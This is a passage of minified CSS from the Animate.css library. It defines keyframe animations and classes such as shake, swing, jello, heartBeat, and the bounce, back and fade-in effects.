shakeX{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0);}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0);}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0);}}.animate__shakeX{-webkit-animation-name:shakeX;animation-name:shakeX;}@-webkit-keyframes shakeY{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0);}10%,30%,50%,70%,90%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0);}20%,40%,60%,80%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0);}}@keyframes shakeY{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0);}10%,30%,50%,70%,90%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0);}20%,40%,60%,80%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0);}}.animate__shakeY{-webkit-animation-name:shakeY;animation-name:shakeY;}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0);}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg);}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg);}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg);}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg);}50%{-webkit-transform:translateX(0);transform:translateX(0);}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0);}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg);}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg);}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg);}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg);}50%{-webkit-transform:translateX(0);transform:translateX(0);}}.animate__headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake;}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg);}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg);}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg);}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg);}to{-webkit-transform:rotate(0deg);transform:rotate(0deg);}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg);}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg);}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg);}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg);}to{-webkit-transform:rotate(0deg);transform:rotate(0deg);}}.animate__swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing;}@-webkit-keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1);}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg);}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg);}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg);}to{-webkit-transform:scaleX(1);transform:scaleX(1);}}@keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1);}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg);}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg);}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg);}to{-webkit-transform:scaleX(1);transform:scaleX(1);}}.animate__tada{-webkit-animation-name:tada;animation-name:tada;}@-webkit-keyframes wobble{0%{-webkit-transform:translateZ(0);transform:translateZ(0);}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg);}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg);}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg);}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg);}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg);}to{-webkit-transform:translateZ(0);transform:translateZ(0);}}@keyframes wobble{0%{-webkit-transform:translateZ(0);transform:translateZ(0);}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg);}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg);}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg);}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg);}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg);}to{-webkit-transform:translateZ(0);transform:translateZ(0);}}.animate__wobble{-webkit-animation-name:wobble;animation-name:wobble;}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:translateZ(0);transform:translateZ(0);}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg);}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg);}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg);}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg);}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg);}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg);}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg);}}@keyframes jello{0%,11.1%,to{-webkit-transform:translateZ(0);transform:translateZ(0);}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg);}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg);}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg);}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg);}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg);}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg);}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg);}}.animate__jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center;}@-webkit-keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1);}14%{-webkit-transform:scale(1.3);transform:scale(1.3);}28%{-webkit-transform:scale(1);transform:scale(1);}42%{-webkit-transform:scale(1.3);transform:scale(1.3);}70%{-webkit-transform:scale(1);transform:scale(1);}}@keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1);}14%{-webkit-transform:scale(1.3);transform:scale(1.3);}28%{-webkit-transform:scale(1);transform:scale(1);}42%{-webkit-transform:scale(1.3);transform:scale(1.3);}70%{-webkit-transform:scale(1);transform:scale(1);}}.animate__heartBeat{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1.3s;-webkit-animation-duration:calc(var(--animate-duration) * 1.3);animation-duration:1.3s;animation-duration:calc(var(--animate-duration) * 1.3);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;}@-webkit-keyframes backInDown{0%{-webkit-transform:translateY(-1200px) scale(.7);transform:translateY(-1200px) scale(.7);opacity:.7;}80%{-webkit-transform:translateY(0) scale(.7);transform:translateY(0) scale(.7);opacity:.7;}to{-webkit-transform:scale(1);transform:scale(1);opacity:1;}}@keyframes backInDown{0%{-webkit-transform:translateY(-1200px) scale(.7);transform:translateY(-1200px) scale(.7);opacity:.7;}80%{-webkit-transform:translateY(0) scale(.7);transform:translateY(0) scale(.7);opacity:.7;}to{-webkit-transform:scale(1);transform:scale(1);opacity:1;}}.animate__backInDown{-webkit-animation-name:backInDown;animation-name:backInDown;}@-webkit-keyframes backInLeft{0%{-webkit-transform:translateX(-2000px) scale(.7);transform:translateX(-2000px) scale(.7);opacity:.7;}80%{-webkit-transform:translateX(0) scale(.7);transform:translateX(0) scale(.7);opacity:.7;}to{-webkit-transform:scale(1);transform:scale(1);opacity:1;}}@keyframes backInLeft{0%{-webkit-transform:translateX(-2000px) scale(.7);transform:translateX(-2000px) scale(.7);opacity:.7;}80%{-webkit-transform:translateX(0) scale(.7);transform:translateX(0) scale(.7);opacity:.7;}to{-webkit-transform:scale(1);transform:scale(1);opacity:1;}}.animate__backInLeft{-webkit-animation-name:backInLeft;animation-name:backInLeft;}@-webkit-keyframes backInRight{0%{-webkit-transform:translateX(2000px) scale(.7);transform:translateX(2000px) scale(.7);opacity:.7;}80%{-webkit-transform:translateX(0) scale(.7);transform:translateX(0) scale(.7);opacity:.7;}to{-webkit-transform:scale(1);transform:scale(1);opacity:1;}}@keyframes backInRight{0%{-webkit-transform:translateX(2000px) scale(.7);transform:translateX(2000px) scale(.7);opacity:.7;}80%{-webkit-transform:translateX(0) scale(.7);transform:translateX(0) scale(.7);opacity:.7;}to{-webkit-transform:scale(1);transform:scale(1);opacity:1;}}.animate__backInRight{-webkit-animation-name:backInRight;animation-name:backInRight;}@-webkit-keyframes backInUp{0%{-webkit-transform:translateY(1200px) scale(.7);transform:translateY(1200px) scale(.7);opacity:.7;}80%{-webkit-transform:translateY(0) scale(.7);transform:translateY(0) scale(.7);opacity:.7;}to{-webkit-transform:scale(1);transform:scale(1);opacity:1;}}@keyframes backInUp{0%{-webkit-transform:translateY(1200px) scale(.7);transform:translateY(1200px) scale(.7);opacity:.7;}80%{-webkit-transform:translateY(0) scale(.7);transform:translateY(0) scale(.7);opacity:.7;}to{-webkit-transform:scale(1);transform:scale(1);opacity:1;}}.animate__backInUp{-webkit-animation-name:backInUp;animation-name:backInUp;}@-webkit-keyframes backOutDown{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1;}20%{-webkit-transform:translateY(0) scale(.7);transform:translateY(0) scale(.7);opacity:.7;}to{-webkit-transform:translateY(700px) scale(.7);transform:translateY(700px) scale(.7);opacity:.7;}}@keyframes backOutDown{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1;}20%{-webkit-transform:translateY(0) scale(.7);transform:translateY(0) scale(.7);opacity:.7;}to{-webkit-transform:translateY(700px) scale(.7);transform:translateY(700px) scale(.7);opacity:.7;}}.animate__backOutDown{-webkit-animation-name:backOutDown;animation-name:backOutDown;}@-webkit-keyframes backOutLeft{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1;}20%{-webkit-transform:translateX(0) scale(.7);transform:translateX(0) scale(.7);opacity:.7;}to{-webkit-transform:translateX(-2000px) scale(.7);transform:translateX(-2000px) scale(.7);opacity:.7;}}@keyframes backOutLeft{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1;}20%{-webkit-transform:translateX(0) scale(.7);transform:translateX(0) scale(.7);opacity:.7;}to{-webkit-transform:translateX(-2000px) scale(.7);transform:translateX(-2000px) scale(.7);opacity:.7;}}.animate__backOutLeft{-webkit-animation-name:backOutLeft;animation-name:backOutLeft;}@-webkit-keyframes backOutRight{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1;}20%{-webkit-transform:translateX(0) scale(.7);transform:translateX(0) scale(.7);opacity:.7;}to{-webkit-transform:translateX(2000px) scale(.7);transform:translateX(2000px) scale(.7);opacity:.7;}}@keyframes backOutRight{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1;}20%{-webkit-transform:translateX(0) scale(.7);transform:translateX(0) scale(.7);opacity:.7;}to{-webkit-transform:translateX(2000px) scale(.7);transform:translateX(2000px) scale(.7);opacity:.7;}}.animate__backOutRight{-webkit-animation-name:backOutRight;animation-name:backOutRight;}@-webkit-keyframes backOutUp{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1;}20%{-webkit-transform:translateY(0) scale(.7);transform:translateY(0) scale(.7);opacity:.7;}to{-webkit-transform:translateY(-700px) scale(.7);transform:translateY(-700px) scale(.7);opacity:.7;}}@keyframes backOutUp{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1;}20%{-webkit-transform:translateY(0) scale(.7);transform:translateY(0) scale(.7);opacity:.7;}to{-webkit-transform:translateY(-700px) scale(.7);transform:translateY(-700px) scale(.7);opacity:.7;}}.animate__backOutUp{-webkit-animation-name:backOutUp;animation-name:backOutUp;}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1);}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9);}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03);}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97);}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1);}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1);}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9);}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03);}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97);}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1);}}.animate__bounceIn{-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration) * .75);animation-duration:.75s;animation-duration:calc(var(--animate-duration) * .75);-webkit-animation-name:bounceIn;animation-name:bounceIn;}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0) scaleY(3);transform:translate3d(0,-3000px,0) scaleY(3);}60%{opacity:1;-webkit-transform:translate3d(0,25px,0) scaleY(.9);transform:translate3d(0,25px,0) scaleY(.9);}75%{-webkit-transform:translate3d(0,-10px,0) scaleY(.95);transform:translate3d(0,-10px,0) scaleY(.95);}90%{-webkit-transform:translate3d(0,5px,0) scaleY(.985);transform:translate3d(0,5px,0) scaleY(.985);}to{-webkit-transform:translateZ(0);transform:translateZ(0);}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0) scaleY(3);transform:translate3d(0,-3000px,0) scaleY(3);}60%{opacity:1;-webkit-transform:translate3d(0,25px,0) scaleY(.9);transform:translate3d(0,25px,0) scaleY(.9);}75%{-webkit-transform:translate3d(0,-10px,0) scaleY(.95);transform:translate3d(0,-10px,0) scaleY(.95);}90%{-webkit-transform:translate3d(0,5px,0) scaleY(.985);transform:translate3d(0,5px,0) scaleY(.985);}to{-webkit-transform:translateZ(0);transform:translateZ(0);}}.animate__bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown;}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0) scaleX(3);transform:translate3d(-3000px,0,0) scaleX(3);}60%{opacity:1;-webkit-transform:translate3d(25px,0,0) scaleX(1);transform:translate3d(25px,0,0) scaleX(1);}75%{-webkit-transform:translate3d(-10px,0,0) scaleX(.98);transform:translate3d(-10px,0,0) scaleX(.98);}90%{-webkit-transform:translate3d(5px,0,0) scaleX(.995);transform:translate3d(5px,0,0) scaleX(.995);}to{-webkit-transform:translateZ(0);transform:translateZ(0);}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0) scaleX(3);transform:translate3d(-3000px,0,0) scaleX(3);}60%{opacity:1;-webkit-transform:translate3d(25px,0,0) scaleX(1);transform:translate3d(25px,0,0) scaleX(1);}75%{-webkit-transform:translate3d(-10px,0,0) scaleX(.98);transform:translate3d(-10px,0,0) scaleX(.98);}90%{-webkit-transform:translate3d(5px,0,0) scaleX(.995);transform:translate3d(5px,0,0) scaleX(.995);}to{-webkit-transform:translateZ(0);transform:translateZ(0);}}.animate__bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft;}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0) scaleX(3);transform:translate3d(3000px,0,0) scaleX(3);}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0) scaleX(1);transform:translate3d(-25px,0,0) scaleX(1);}75%{-webkit-transform:translate3d(10px,0,0) scaleX(.98);transform:translate3d(10px,0,0) scaleX(.98);}90%{-webkit-transform:translate3d(-5px,0,0) scaleX(.995);transform:translate3d(-5px,0,0) scaleX(.995);}to{-webkit-transform:translateZ(0);transform:translateZ(0);}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0) scaleX(3);transform:translate3d(3000px,0,0) scaleX(3);}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0) scaleX(1);transform:translate3d(-25px,0,0) scaleX(1);}75%{-webkit-transform:translate3d(10px,0,0) scaleX(.98);transform:translate3d(10px,0,0) scaleX(.98);}90%{-webkit-transform:translate3d(-5px,0,0) scaleX(.995);transform:translate3d(-5px,0,0) scaleX(.995);}to{-webkit-transform:translateZ(0);transform:translateZ(0);}}.animate__bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight;}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0) scaleY(5);transform:translate3d(0,3000px,0) scaleY(5);}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0) scaleY(.9);transform:translate3d(0,-20px,0) scaleY(.9);}75%{-webkit-transform:translate3d(0,10px,0) scaleY(.95);transform:translate3d(0,10px,0) scaleY(.95);}90%{-webkit-transform:translate3d(0,-5px,0) scaleY(.985);transform:translate3d(0,-5px,0) scaleY(.985);}to{-webkit-transform:translateZ(0);transform:translateZ(0);}}@keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0) scaleY(5);transform:translate3d(0,3000px,0) scaleY(5);}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0) scaleY(.9);transform:translate3d(0,-20px,0) scaleY(.9);}75%{-webkit-transform:translate3d(0,10px,0) scaleY(.95);transform:translate3d(0,10px,0) scaleY(.95);}90%{-webkit-transform:translate3d(0,-5px,0) scaleY(.985);transform:translate3d(0,-5px,0) scaleY(.985);}to{-webkit-transform:translateZ(0);transform:translateZ(0);}}.animate__bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp;}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9);}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1);}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9);}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1);}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}}.animate__bounceOut{-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration) * .75);animation-duration:.75s;animation-duration:calc(var(--animate-duration) * .75);-webkit-animation-name:bounceOut;animation-name:bounceOut;}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0) scaleY(.985);transform:translate3d(0,10px,0) scaleY(.985);}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0) scaleY(.9);transform:translate3d(0,-20px,0) scaleY(.9);}to{opacity:0;-webkit-transform:translate3d(0,2000px,0) scaleY(3);transform:translate3d(0,2000px,0) scaleY(3);}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0) scaleY(.985);transform:translate3d(0,10px,0) scaleY(.985);}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0) scaleY(.9);transform:translate3d(0,-20px,0) scaleY(.9);}to{opacity:0;-webkit-transform:translate3d(0,2000px,0) scaleY(3);transform:translate3d(0,2000px,0) scaleY(3);}}.animate__bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown;}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0) scaleX(.9);transform:translate3d(20px,0,0) scaleX(.9);}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0) scaleX(2);transform:translate3d(-2000px,0,0) scaleX(2);}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0) scaleX(.9);transform:translate3d(20px,0,0) scaleX(.9);}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0) scaleX(2);transform:translate3d(-2000px,0,0) scaleX(2);}}.animate__bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft;}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0) scaleX(.9);transform:translate3d(-20px,0,0) scaleX(.9);}to{opacity:0;-webkit-transform:translate3d(2000px,0,0) scaleX(2);transform:translate3d(2000px,0,0) scaleX(2);}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0) scaleX(.9);transform:translate3d(-20px,0,0) scaleX(.9);}to{opacity:0;-webkit-transform:translate3d(2000px,0,0) scaleX(2);transform:translate3d(2000px,0,0) scaleX(2);}}.animate__bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight;}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0) scaleY(.985);transform:translate3d(0,-10px,0) scaleY(.985);}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0) scaleY(.9);transform:translate3d(0,20px,0) scaleY(.9);}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0) scaleY(3);transform:translate3d(0,-2000px,0) scaleY(3);}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0) scaleY(.985);transform:translate3d(0,-10px,0) scaleY(.985);}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0) scaleY(.9);transform:translate3d(0,20px,0) scaleY(.9);}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0) scaleY(3);transform:translate3d(0,-2000px,0) scaleY(3);}}.animate__bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp;}@-webkit-keyframes fadeIn{0%{opacity:0;}to{opacity:1;}}@keyframes fadeIn{0%{opacity:0;}to{opacity:1;}}.animate__fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn;}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);}}.animate__fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown;}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0);}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0);}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);}}.animate__fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig;}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);}}.animate__fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft;}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0);}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0);}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);}}.animate__fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig;}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);}}.animate__fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight;}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0);}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0);}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);}}.animate__fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig;}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);}}.animate__fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp;}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0);}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0);}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);}}.animate__fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig;}@-webkit-keyframes fadeInTopLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,-100%,0);transform:translate3d(-100%,-100%,0);}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);}}@keyframes fadeInTopLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,-100%,0);transform:translate3d(-100%,-100%,0);}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);}}.animate__fadeInTopLeft{-webkit-animation-name:fadeInTopLeft;animation-name:fadeInTopLeft;}@-webkit-keyframes 